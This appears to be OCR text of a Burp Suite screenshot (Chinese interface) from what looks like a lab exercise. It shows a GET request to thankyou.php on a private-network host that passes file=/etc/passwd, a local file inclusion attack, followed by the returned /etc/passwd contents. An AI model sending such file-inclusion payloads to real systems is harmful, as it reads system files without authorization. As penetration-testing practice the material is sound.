 1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.136.158 HTTP/1
请求
美化 Raw Hex \n
1 GET /thankyou.php ?firstname =13&lastname =23&country =
australia &subject =asd&file=/etc/passwd HTTP/1.1
2 Host : 192.168.136.158
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Home Solutions About Us FAQ
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:10
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/f
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mys